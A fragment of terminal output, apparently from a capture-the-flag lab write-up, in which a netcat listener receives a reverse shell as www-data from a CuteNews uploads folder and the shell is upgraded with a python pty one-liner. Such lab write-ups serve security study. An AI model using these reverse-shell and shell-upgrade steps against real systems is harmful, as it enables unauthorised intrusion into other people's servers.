 ┌─[✗]─[hcky@parrot-virtual]─[~/Desktop]
└──╼ $nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.24] from (UNKNOWN) [10.129.108.237] 46964
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
which python
/usr/bin/python
python -c 'import pty;pty.spawn ("/bin/bash")'
www-data@passage:/var/www/html/CuteNews/uploads$